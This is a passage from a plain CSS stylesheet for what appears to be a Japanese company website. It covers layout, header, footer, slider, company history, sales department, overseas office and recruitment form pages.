  display: inline-block;
  font-size: 1.6rem;
  padding: 1rem 0;
}

header div.f-container {
  display: flex;
  justify-content: flex-end;
  padding: 0 1.5rem;
}

header ul.f-container {
  display: flex;
  justify-content: space-around;
}

header .lang {
  margin: 0 0 1em;
  margin: .25em 0 .75em;
  font-size: 1.2rem;
  letter-spacing: .1em;
}

header .lang a:hover {
  text-decoration: underline;
}

/* header .lang a:first-child::after {
  content: "|";
  display: inline-block;
  margin: 0 1em;
} */

header .lang .separator {
  margin: 0 1em;
}

header .header-logo-text {
  font-size: 2rem;
  font-weight: normal;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 2rem;
  width: 100%;
  letter-spacing: .25;
  z-index: -1;
}

header .header-logo-text svg {
  height: 6vw;
  margin: 0 .25rem 0px -1rem;
  vertical-align: top;
}

.hamburger {
  display: none;
}


/* =============================================

  pc main

============================================= */
main .mv-wrap {
  position: relative;
}

main .mv-img img { /* main visual 100vh */
  filter: none;
  height: 100vh;
  max-width: 1920px;
  object-fit: cover;
  width: 100%;
}

section {
  text-align: center;
  margin: 5rem 0;
}

section a {
  color: #000;
  font-size: 2rem;
  padding: 0;
  text-decoration: none;
}

.info-details-section section a {
  word-break: break-all;
  color: #00e;
  text-decoration: underline;
}

.info-details-section section a:visited {
  color: #551b8c;
}

.info-details-section section a:active {
  color: #fe0000;
}

.info-details-section section a:hover {
  opacity: .7;
}
	
section h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: 5rem 0 3rem;
  padding: .75rem 0;
  letter-spacing: .5rem;
}

.form-info > h2:first-of-type {
	margin: 0 0 3rem;
}

section h2::before {
  font-size: 2.5rem;
  vertical-align: middle;
}

#top>section.sales-dept .f-container .f-item p {
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
  text-align: center;
}



/* =============================================

  pc footer

============================================= */
footer dl {
  display: flex; 
  justify-content: space-around; 
  margin-bottom: 2rem;
}

footer dt,
footer dd {
  margin-bottom: 1.3rem;
}

footer dt {
  font-size: 1.8rem;
}

footer dd a {
  color: #000;
  font-size: 1.2rem;
  text-decoration: none;
}

footer .f-container {
  background: #02288b;
  border-top: .1rem solid #fff;
  color: #fff;
  display: flex; 
  justify-content: space-between; 
  padding: 5rem 3rem 5rem; 
}

footer .address {
  display: flex; 
  justify-content: space-evenly; 
  flex-wrap: wrap; 
  width: 45rem; 
}

footer .address svg { 
  height: 3.5rem; 
  margin: 0 .5rem 0 0;  
}

footer .address svg.en { 
  height: 5rem; 
  margin: 0 auto 2em 0;  
}

footer .address p:first-of-type { 
  font-size: 3.5rem; 
  letter-spacing: 1.5rem; 
}

footer .address p:last-of-type { 
  font-size: 2rem; 
  width: 100%; 
  margin: 1em 0 0; 
}

footer .phone-number {
  padding-bottom: .5rem;
  font-size: 2rem; 
  align-self: flex-end; 
}

footer p.copyright {
  background: #02288b;
  color: #fff;
  font-size: 1rem; 
  text-align: center;
  padding: 2rem 0; 
}

.f-layout-4 {
  display: flex;
  justify-content: space-around;
}

footer .f-layout-4 {
  background: #02288b;
  color: #fff;
  margin: 0;
  padding: 5rem 0 0;
}

footer dl {
  display: block;
}

footer dl li {
  text-align: left;
  list-style: inside;
}

footer dl a {
  border: none;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  padding: 0;
  margin: 1rem 0;
}

footer dl a:hover {
	text-decoration: underline;
}

.banner {
  margin: 0;
  text-align: center;
}

.banner > * {
  border: none;
  display: inline-block;
  position: fixed;
}

.banner > .fb {
  display: inline-block;
  box-sizing: border-box;
  bottom: 0;
  height: 7.9rem;
  left: 0;
  position: fixed;
  z-index: 9999;
}

.banner > .fb > a {
  background: rgba( 255, 255, 255, .9 );
  -webkit-backdrop-filter: blur( 10px );
  backdrop-filter: blur( 10px );
  border: .1rem solid rgba( 0, 0, 0, .3 );
  display: block;
  box-sizing: border-box;
  color: #3b5998;
  font-size: 3rem;
  left: 0;
  padding: 1.8rem;
  z-index: 2;
}

.banner > .fb > a > i {
  font-size: 4rem;
  margin: 0 .5rem 0 0;
}

.banner > .fb .sans-serif {
  font-size: 4rem;
  font-family: 'Noto Sans Regular';
  font-weight: bold;
  letter-spacing: 0;
}

.banner > .fb > .close {
  background: rgba( 0, 0, 0, .5 );
  color: #fff;
  font-size: 1.5rem;
  padding: .25rem;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
}

.banner > .top {
  bottom: 1rem;
  color: #fff;
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  font-size: 5.5rem;
  right: 1.5rem;
  z-index: 2;
}

.fb-page {
  display: none;
  max-width: 500px;
}


/* =============================================

  pc hamburger menu

============================================= */
.hamburger,
.hamburger span {
  transition: all .4s;
  box-sizing: border-box;
}

.hamburger {
  position: relative;
  width: 40px;
  height: 32px;
  z-index: 9999;
}

.hamburger span {
  display: inline-block;
  position: absolute;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #fff;
  border-radius: 3px;
}

.hamburger span:nth-of-type( 1 ) {
  top: 0;
  animation: menu-bar01 .75s forwards;
}

@keyframes menu-bar01 {
  0% {
    transform: translateY( 15px ) rotate( 45deg );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger span:nth-of-type( 2 ) {
  top: 13.5px;
  transition: all .25s .25s;
  opacity: 1;
}

.hamburger span:nth-of-type( 3 ) {
  bottom: 0;
  animation: menu-bar02 .75s forwards;
}

@keyframes menu-bar02 {
  0% {
    transform: translateY( -15px ) rotate( -45deg );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }
  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger.active span:nth-of-type( 1 ) {
  animation: active-menu-bar01 .75s forwards;
}

@keyframes active-menu-bar01 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 15px ) rotate( 45deg );
  }
}

.hamburger.active span:nth-of-type( 2 ) {
  opacity: 0;
}

.hamburger.active span:nth-of-type( 3 ) {
  animation: active-menu-bar03 .75s forwards;
}

@keyframes active-menu-bar03 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }

  100% {
    transform: translateY( -15px ) rotate( -45deg );
  }
}


/* =============================================

  pc jQuery plug-in

============================================= */
.slick-dots {
  bottom: 2rem;
  color: #fff;
}

.slick-dots li button:before {
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  color: #fff;
  content: '\f111';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 1rem;
  opacity: 1;
}

.slick-dots li.slick-active button:before {
  text-shadow: 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff;
  color: #02288b;
  opacity: 1;
}

.slide {
  position: relative;
}

.slide_content-wrap {
  left: 50%;
  position: absolute;
  top: 50%;
}

.slide_content {
  display: block;
  opacity: 0;
  transform: translate( -50%, 100vh );
  transition: all 1s;
  text-align: center;
  color: #fff;
}

.slide_content.on {
  opacity: 1;
  transform: translate( -50%, -50% );
  transition: all 1s .5s;
}

.slide_content svg {
  height: 15rem;
}

.slide_title {
  font-size: 5rem;
  width: 70vw;
  font-size: 5vw;
}

.slide_text {
  font-size: 16px !important;
}

.slick-prev:before,
.slick-next:before{
    color: #000;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* index.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#index main .mv-wrap h1 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: auto;
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  padding: 10vh 5vw;
  font-size: 5rem;
  letter-spacing: 2rem;
  width: 11em;
  border: .1rem solid #fff;
  font-weight: normal;
  position: static;
}

#index main .mv-text {
  left: 0;
  right: 0;
  top: calc( 50% - 10vh );
  position: absolute;
  color: #fff;
  text-align: center;
}

#index main .mv-wrap h1 svg {
  height: 5rem;
  margin: 0 2rem 0 0; 
  letter-spacing: 0;   
}

#index main .mv-wrap h1 span {
  display: inline-block;
  margin: 1rem 0 0;
  letter-spacing: 0; 
  width: 100%;
  font-size: 2.5rem;
}

/* 海外拠点 .overseas *****************/
/*************************************/
/* map */
.overseas-map {
  margin-bottom: 5rem;
  text-align: center;
}

.overseas-map img {
  width: 100%;
  max-width: 1920px;
  height: auto;
  box-sizing: border-box;
  border: 3px double #ccc;
}

/* 新着情報 .news *********************/
/*************************************/

main .news dl {
  display: flex;
  justify-content: center;
  width: 90%;
  margin: 0 auto;
}

main .news dl:last-of-type {
  margin: 0 auto 3rem;
}

main .news dt,
main .news dd {
  border: .1rem solid #777;
  border-bottom: none;
  font-size: 1.4rem;
  padding: 2rem 3rem;
}

main .news dt {
  width: 25%;
  border-right: none;
}

main .news dl:last-of-type dt {
  border-bottom: .1rem solid #777;
}

main .news dd {
  width: 75%;
}

main .news dl:last-of-type dd {
  border: .1rem solid #777;
}

main .news dd {
  background: #f7f7ff;
  text-align-last: left;
}


/* 営業部 .sales-dept *****************/
/*************************************/
section.sales-dept .f-container {
  display: flex;
  flex-wrap: wrap;
  /* justify-content: center; */ 
  justify-content: space-evenly;  
  width: 100%;
}

section.sales-dept .f-container .f-item {
  margin: 0 2.5vw 5vh;
  position: relative;
  width: calc( 100% / 3 - 5vw );
  border: 1px solid #333;
}

section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
  /* margin: 5vh 2.5vw 0; */
}

/* section.sales-dept .f-container .f-item a img { */
section.sales-dept .f-container .f-item img {
  width: 100%;
  filter: none;
  transition: filter .75s ease-in-out;
}

section.sales-dept .f-container .f-item a {
  display: block;
}

section.sales-dept .f-container .f-item a:hover img {
  filter: brightness( 50% );
}

#top section.sales-dept .f-container .f-item p,
#en-top section.sales-dept .f-container .f-item p{
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
	text-align: center;
}

section.sales-dept .f-container .f-item a span {
  background: rgba( 255, 255, 255, .8 );
  display: inline-block;
  outline: .1rem solid #000;
  outline-offset: -.1rem;
  padding: 2vh 4vw;
  transition: all .75s ease-in-out;
  line-height: 1.3;
}

section.sales-dept .f-container .f-item a span::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

section.sales-dept .f-container .f-item a:hover span {
  background: none;
  color: #fff;
  outline: 0 solid #000;
}

.sales-dept .f-item a { 
  border: none;
}


/* 求人情報 .recruit ******************/
/*************************************/
section.recruitment .f-container {
  display: flex;
  justify-content: center;
}

section.recruitment .f-container .left-box {
  width: 50%;
}

section.recruitment .f-container .left-box img {
  width: 70%;
}

section.recruitment .f-container .right-box {
  width: 50%;
  font-size: 1.4rem;
}

section.recruitment .f-container .right-box p {
  padding: 12rem 0 5rem;
  font-size: 2rem;
}

#index section h2::before,
#outlines section h2::before,
#sales-dept section h2::before,
#sitemap main,
#en-outlines section h2::before,
#en-sales-dept section h2::before,
#en-sitemap main {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 .25rem 0 0;
}

#index section:first-of-type h2::before {
  content: '\f0ac';
}

#index section:nth-of-type( 2 ) h2::before {
  content: '\f05a';
}

#index section:nth-of-type( 3 ) h2::before {
  content: '\f1ad';
}

#index section:nth-of-type( 4 ) h2::before {
  content: '\f500';
  content: '\f0c0';
  /* content: '\f508'; */
  /* content: '\f47f'; */
  /* content: '\f2b5'; */
}

.country {
	margin: 0 auto 5rem;
}

.country li {
    text-align: left;
    list-style: none;
    width: 53em;
	margin: 3em auto;
}

.country li a {
	font-size: 5rem;
}

.country li img {
  width: 10rem;
  height: auto;
  margin: 0 2rem 0 0;
  vertical-align: middle;
}

.country li a:hover img {
  opacity: .7;
  outline: 1px solid #02288b;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* outline.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* main ******************************/
/*************************************/
main .mv-wrap {
  position: relative;
}

main .mv-wrap div:first-of-type img { /* main visual 100vh */
  object-fit: cover;
  object-position: 60%;
  height: 100vh;
  width: 100%;
  max-width: 1920px;
  vertical-align: bottom;
}

main .mv-wrap h1 {
  position: absolute;
  top: calc( 50vh - 2rem );
  right: 0;
  padding: 5rem 0;
  font-size: 3rem;
  font-weight: normal;
  text-align: center;
  letter-spacing: 1rem;
  color: #fff; 
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  width: 40vw;
  max-width: 50rem;
}

main .mv-wrap h1 > span {
  display: block;
  font-size: 2rem;
  letter-spacing: .25rem;
}

main .mv-wrap h1 > span::before {
  display: block;
  height: 1px;
  background: #fff;
  content: "";
  margin: 1rem 0;
}

#outlines section:first-of-type h2::before,
#en-outlines section:first-of-type h2::before {
  content: '\f007';
}

#outlines section:nth-of-type(2) h2::before,
#en-outlines section:nth-of-type(2) h2::before {
  content: '\f1ad';
}

#outlines section:nth-of-type(3) h2::before,
#en-outlines section:nth-of-type(3) h2::before {
  content: '\f239';
}

#outlines .access .f-container .address,
#en-outlines .access .f-container .address {
	background: rgba( 2, 40, 139, .7);
	color: #fff;
	font-size: 1.5rem;
	width: 100%;
	line-height: 2;
	padding: 0 0 1rem 0;
}


#outlines .outline-section figure,
#outlines .outline-section figure img,
#en-outlines .outline-section figure,
#en-outlines .outline-section figure img {
  max-width: 350px;
}


/* president *************************/
/*************************************/

#outlines section h2,
#en-outlines section h2 {
  font-weight: normal;
  color: #ab8635;
  margin: 5rem 0 3rem;
  padding: 0 0 1rem;
  font-size: 2rem;
  letter-spacing: 1rem;
  text-align: center;
}

.about {
  width: 90%;
  margin: 5rem auto;
}

#outlines .outline-section figure,
#en-outlines .outline-section figure {
  float: left;
  padding: 0 3rem 0 0;
  font-size: 2rem;
  text-align: center;
}

figure img {
  vertical-align: bottom;
}

#outlines figure figcaption,
#en-outlines figure figcaption {
  padding: 1rem 0;
  color: #fff;
  background: #ab8835;
  font-size: 1.75rem;
}

.about p {
  font-size: 1.8rem;
  letter-spacing: .3rem;
  line-height: 1.5;
  text-align: justify;
  text-indent: 1em;
}

#en-outlines .about p {
  text-indent: 0;
}


/* company ***************************/
/*************************************/
.company {
  width: 90%;
  margin: 5rem auto;
}

.company dl {
  display: flex;
  flex-wrap: wrap;
}

.company dt,
.company dd {
  padding: 1rem 2rem;
  border: .1rem #ccc solid;
  border-bottom: none;
  line-height: 1.5;
  box-sizing: border-box;;
  font-size: 1.6rem;
  letter-spacing: .3rem;
}

.company dt {
  background: #dedede;
  width: 30%;
  border-right: none;
  text-align: left;
}

.company dd {
  text-align: justify;
  width: 70%;
}



.company .en-dl dd {
  text-align: left;
}

.company dt:last-of-type,
.company dd:last-of-type {
  border: .1rem #ccc solid;  
}

.company > p {
  font-size: 1.6rem;
  margin: 2.5rem 0 0;
  text-align: center;
}

.company > p > button {
  display: inline-block;
  margin: 2rem auto 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-appearance: none;
  cursor: pointer;
  background: #e5322d;
}

.company > p > button:hover {
  animation: anime 1s 1;
}

.company > p > button > a {
  font-size: 1.4rem;
  padding: .125rem .25rem;
  display: block;
  color: #fff;
}

.company .fa-file-pdf {
  font-size: 2rem;
  color: #e5322d;
  margin: 0 .25em 0 0;
}

@keyframes anime {
  0% {
  	outline: 1px solid #f00;
	outline-offset: -1px;
  }

  100% {
    outline-offset: 100px;
    outline-color: rgba( 255, 0, 0, 0 );
  }
}



/* access ****************************/
/*************************************/
.access {
  width: 90%;
  margin: 5rem auto;
}

section h3 {
  font-weight: normal;
  padding: 1rem 0;
  font-size: 2.5rem;
  text-align: center;
  color: #fff;
  background: rgba( 2, 40, 139, .7 );
}

section h3::before,
section h3::after {
  content: " - ";
  display: inline;
}

section .f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  text-align: center;
  gap: 5vh 0;
}

.access .f-container div {
  width: 45%;
}

.access .f-container iframe {
  width: 100%;
  height: 50vh;
  max-width: 1920px;
  max-height: auto;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* ayumi.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#ayumi {
/*   background: url( img/ayumi-bg.png ) no-repeat fixed; */
/*   background-size: cover; */
}

#ayumi::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/ayumi-bg.png ) center no-repeat;
  background-size: cover;
}

.ayumi-top > img {
  height: 100vh;
  width: 100%;
  vertical-align: bottom;
  object-fit: cover;
}

.ayumi-wrapper {
  overflow: hidden;
}

.ayumi-wrapper > p {
  background: #fff;
  font-size: 2rem;
  line-height: 5rem;
  padding: 5rem 0;
  text-align: center;
}

.ayumi-wrapper > p > span {
  display: inline-block;
  background: rgba(200, 200, 200, 0.3);
  padding: 2rem;
}

.note-bg {
  background: #fff;
  padding: 3rem 0;
}

.note-wrap {
  background: #fefddf;
  padding: 1em 2em;
  width: 60vw;
  margin: 0 auto;
  box-shadow: .2rem .2rem .25rem .25rem rgba( 0, 0, 0, .1 );
  font-size: 2rem;
  letter-spacing: .25em;
}

.note {
  background: linear-gradient( 90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #fefddf 50%, #fefddf 50% ), linear-gradient( 180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 97%, #999 97%, #999 100% );
  background-size: 8px 100%, 100% 2em;
  line-height: 2;
  /* text-align: center; */
  font-family: serif;
}

.note p {
  padding: 0 0 1em;
}

.ayumi-slick {
  padding: 0 0 5rem;
  background: #fff;
}

.ayumi-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.ayumi-list > h2 {
  width: 12em;
  font-size: 3rem;
  padding: .5em 1em;
  margin: 0 auto;
  font-weight: normal;
  background: #ab8835;
  color: #fff;
  opacity: .8;
}

.ayumi-list > hr {
  width: 100%;
  background: #fff;
  padding: 2rem 0 5rem;
  margin: 0 0 3rem;
}

.ayumi-list > dl {
  width: 45%;
  line-height: 1.5;
  /* height: 40rem; */
}

.ayumi-list > dl:nth-of-type( odd ) {
  text-align: left;
  padding: 0;
/*   border-left: 1px solid #777; */
  margin: 40rem 0 0 -.1rem;
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:nth-of-type( even ) {
  text-align: left;
  padding: 0;
  border-right: 1px solid #777;
}

.ayumi-list > dl:nth-of-type( 2 ) {
  /* padding: 10rem 0; */
  /* margin: 10rem 0; */
}

.ayumi-list > dl:nth-of-type( 3 ) {
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:first-of-type,
.ayumi-list > dl:last-of-type {
  width: 100%;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0;
  height: 1rem;
}

.ayumi-list > dl:first-of-type {
  margin: 0 0 5rem;
  height: 10rem;
}

.ayumi-list > dl:last-of-type {
  margin: 0 0 13rem;
}

.ayumi-list > dl:nth-of-type( odd ) > dt {
  text-align: right;
}

.ayumi-list > dl:first-of-type > dt {
  text-align: center;
}

.ayumi-list > dl:last-of-type > dt {
  font-size: 7rem;
  color: #02288b;
  background: rgba( 255, 255, 255, .5 );
  -webkit-backdrop-filter: blur( 5px );
  backdrop-filter: blur( 5px );
  padding: 3rem 0;
}

.ayumi-list > dl:nth-last-of-type( 2 ) {
  visibility: hidden;
  height: 0;
  margin: 0 0 10rem -.1rem;
}

.ayumi-list > dl > dt,
#en-ayumi .en-wrapper dt {
  font-size: 3rem;
  font-weight: bold;
  color: #02288b;
  padding: 3rem 0 0;
  width: 100%;
}

.ayumi-list > dl > dd {
  font-size: 1.8rem;
  width: 100%;
  border-bottom: .1rem solid #777;
  letter-spacing: .2em;
  line-height: 1.2;
}

.ayumi-list > dl:nth-last-of-type( 3 ) {
  margin: -1rem 0 0;
}

.ayumi-list > dl:nth-last-of-type( 3 ) > dd {
  border: none;
}

.ayumi-list > dl:first-of-type > dd,
.ayumi-list > dl:last-of-type > dd {
  width: 100%;
  text-align: center;
  border-bottom: none;
}

.ayumi-list ul {
  padding: 0 0 .25em 2em;
  line-height: 1.5;
}

.ayumi-list details summary {
  margin: 0;
}

#party {
	background: #fff;
	padding: .25em 0 4em;
	margin: 0;
}

#party h2 {
	padding: 1em;
	margin: 1em 0;
}

#party h2 span {
	background: #ab8835;
	color: #fff;
	padding: .3em;
}

#party .f-container {
	display: flex;
}

#party img {
	width: 100%;
}

#party .f-item p {
	font-size: 2em;
	color: #777;
	margin: 1em 0 0;
}

#party .f-item p::before,
#party .f-item p::after {
	content: "～";
	display: inline-block;
	margin: 0 .5em;
}



#en-ayumi .ayumi-wrapper > p,
#en-ayumi .en-wrapper dd{
	line-height: 3rem;
}

#en-ayumi main .ayumi-wrapper {
	margin: 5rem auto;
}

#en-ayumi .ayumi-wrapper {
	width: 80%;
    margin: 0 auto;
    font-size: 2rem;
}

#en-ayumi .en-wrapper h2 {
	margin: 3rem 0 0;
	display: inline-block;
}
#en-ayumi .en-wrapper h2::before,
#en-ayumi .en-wrapper h2::after {
	display: inline;
	content: " ~ "
}

#en-ayumi .en-wrapper dt {
	margin: 0 0 1rem;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* sales-dept.html pc /////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#sales-dept section.sales-dept p,
#en-sales-dept .sales-dept-text {
  background: #efefef;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  line-height: 2rem;
  padding: 1.5rem 10%;
}

#sales-dept .sales-dept .email,
#en-sales-dept .sales-dept .email {
  background: none;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  padding: 1.5rem 0;
}

/* #sales-dept h1.mv-text,
#overseas h1.mv-text {
  background: rgba(2, 40, 139, .7);
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  border: none;
  color: #fff;
  font-size: 3.5rem;
  margin: 0 0 0 auto;
  opacity: .8;
  padding: 4rem 3rem 10rem 3rem;
  position: absolute;
  text-align: center;
  top: 30%;
  right: 0%;
} */

/* #sales-dept h1.mv-text span,
#overseas h1.mv-text span {
  border-top: .1rem solid #fff;
  display: block;
}  */

#sales-dept h1.mv-text div,
#overseas h1.mv-text div,
#en-sales-dept h1.mv-text div,
#en-overseas h1.mv-text div {
  padding: 3rem 0;
} 

#sales-dept h1.mv-text div:last-child,
#overseas h1.mv-text div:last-child,
#en-sales-dept h1.mv-text div:last-child,
#enoverseas h1.mv-text div:last-child {
  border-top: .1rem solid #fff;
}

#sales-dept .describe-text,
#en-sales-dept .describe-text {
  font-size: 1.3rem;
  position: absolute;
  width: 100%;
  bottom: 0;
}

#sales-dept .describe-text > p,
#en-sales-dept .describe-text > p {
  text-align: left;
}

#sales-dept .describe-text > p > a { /* KAPTEN&SON リンク付けのため加筆 */
  color: #00f;
  font-size: 1.6rem;
  text-decoration: underline;
}

#sales-dept .describe-text > p > a:hover { /* KAPTEN&SON リンク付けのため加筆 */
  color: #f00;
  cursor: pointer;
}

#sales-dept section:nth-of-type(1) h2::before,
#en-sales-dept section:nth-of-type(3) h2::before {
  content: '\f21a';
}

#sales-dept section:nth-of-type(2) h2::before,
#en-sales-dept section:nth-of-type(4) h2::before {
  content: '\f468';
}

#sales-dept section:nth-of-type(3) h2::before,
#en-sales-dept section:nth-of-type(5) h2::before {
  content: '\f5b0';
}

#sales-dept section:nth-of-type(4) h2::before,
#en-sales-dept section:nth-of-type(6) h2::before {
  content: '\f63c';
}

#sales-dept section:nth-of-type(5) h2::before,
#en-sales-dept section:nth-of-type(7) h2::before {
  content: '\f085';
}

#sales-dept section:nth-of-type(6) h2::before,
#en-sales-dept section:nth-of-type(8) h2::before {
  content: '\f436';
}


#sales-dept section .f-container .f-item img,
#en-sales-dept section .f-container .f-item img {
  vertical-align: bottom;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#sales-dept section .f-container .f-item h3,
#en-sales-dept section .f-container .f-item h3 {
  background: #333;
  color: #fff;
  padding: .5rem 0;
  font-size: 1.5rem;
}

#sales-dept section .f-container .f-item h3::before,
#sales-dept section .f-container .f-item h3::after,
#en-sales-dept section .f-container .f-item h3::before,
#en-sales-dept section .f-container .f-item h3::after {
  display: none;
}

#sales-dept section.sales-dept .f-container .f-item p,
#en-sales-dept section.sales-dept .f-container .f-item p {
  position: static;
  margin: 0;
  padding: .5rem;
  background: transparent;
  box-sizing: border-box;
  text-align: justify;
  color: #fff;
  text-shadow: 0 0 3px #000, 0 0 3px #000, 0 0 3px #000;
  font-size: 14px;
}

#en-sales-dept section.sales-dept dl {
  width: 80%;
  margin: 0 auto;
  text-align: left;
  line-height: 1.5;
}

#en-sales-dept section.sales-dept dl dt {
  font-size: 26px;
  font-weight: bold;
  color: #555;
}

#en-sales-dept section.sales-dept dl dd {
  font-size: 18px;
  margin: .5em 0 2em;
}

#sales-dept #sports > a > p {
  background: transparent;
  margin: 0;
  padding: 0 0 1.5rem;
  font-size: 1.5rem;
  color: #00f;
  text-decoration: underline;
  transform: translate( 0, -1rem );
  display: inline-block;
}

#sales-dept #sports > a > p:hover {
  color: #f00;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* overseas.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#overseas section div.f-container,
#en-overseas section div.f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around; 
  width: 85%;
  /* height: 100vh; */
  margin: 2vh auto 6vh;
}

#overseas section .overseas-address,
#en-overseas section .overseas-address {
  align-self: center;
  text-align: center;
  margin: 2rem 0 0;
  width: 100%;
}

#overseas section .overseas-address > p,
#en-overseas section .overseas-address > p {
  text-align: left;
  font-size: 1.5rem;
  line-height: 2;
  display: inline-block;
}

#overseas section .email,
#en-overseas section .email {
  display: inline-block;
  margin-top: 2rem;
}

#overseas .f-item > img,
#en-overseas .f-item > img {
  width: 100%;
  max-width: 500px;
  height: auto;
  vertical-align: bottom;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* form_*.html pc /////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.form-wrapper {
  width: 80%;
  margin: 0 auto;
  position: relative;
}

.entry-form,
.form-info {
  padding: 1rem;
}

.form-comment,
.entryform-comment {
  position: absolute;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 0;
  width: 30%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

.form-comment > hr,
.entryform-comment > hr {
  height: 2px;
  background: #fff;
}

.form-info dl,
.entry-form dl {
  display: flex;
  width: 95%;
  margin: 3em auto;
  line-height: 1.5;
}

.form-info > dl > dt,
.entry-form dl > dt {
  font-size: 2rem;
  font-weight: bold;
  text-align: left;
  margin: 0 0 1.5rem;
}

.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 2rem;
  text-align: justify;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}

.form-info dt::before,
.entry-form dt::before {
  content: "";
  display: inline-block;
  height: 1.5rem;
  width: .5rem;
  background: #02288b;
  margin: 0 1rem 0 -1.5rem;
}

#form-1 section,
#form-2 section {
  margin: 0 auto;
}

/* ----------------------------------------recruit-info */

.form-top > img {
  width: 100%;
  height: 100vh;
}

.form-comment {
  top: -30%;
  right: -12.5%;
}

.form-wrapper > p {
  font-size: 1.5rem;
  text-decoration: none;
  margin: 0 0 5rem;
  padding: 1rem 1rem;
  text-align: right;
}

/* .form-info > h2 {
  font-size: 2.5rem;
  text-align: left;
  text-align: center;
  margin: 2rem 0 3rem;
  padding: 0 0 0 4rem;
} */

.form-info > dl {
  line-height: 1.5;
  letter-spacing: .35rem;
}

.form-info > dl > dt {
  width: 20%;
}

.form-info > dl > dd {
  width: 80%;
}

/* .form-info a {
  border: none;
  text-decoration: none;
  padding: none;
} */

/* .entry-click {
  border: 1px solid rgba( 2, 40, 139, .7 );
  width: 30rem;
  margin: 1.5rem auto;
  padding: 3rem 0;
  text-align: center;
} */

/* .entry-click > a {
  padding: 2.6rem 2.3rem;
  font-size: 1.7rem;
  font-weight: bold;
  transition: .3s linear;
} */

/* .entry-click > a:hover {
  background: #02288b;
  color: #fff;
} */

